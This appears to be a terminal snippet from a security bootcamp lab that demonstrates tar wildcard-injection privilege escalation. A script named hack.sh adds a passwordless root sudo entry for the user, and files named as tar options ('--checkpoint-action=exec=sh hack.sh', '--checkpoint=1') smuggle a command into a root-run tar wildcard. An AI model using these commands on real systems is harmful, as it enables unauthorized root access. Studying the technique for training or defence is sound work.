 john@jedhabootcamp:~$ echo 'echo "john ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > hack.sh
john@jedhabootcamp:~$ cat hack.sh
echo "john ALL=(root) NOPASSWD: ALL" >> /etc/sudoers
john@jedhabootcamp:~$ echo "" > "--checkpoint-action=exec=sh hack.sh"
john@jedhabootcamp:~$ echo "" > --checkpoint=1
john@jedhabootcamp:~$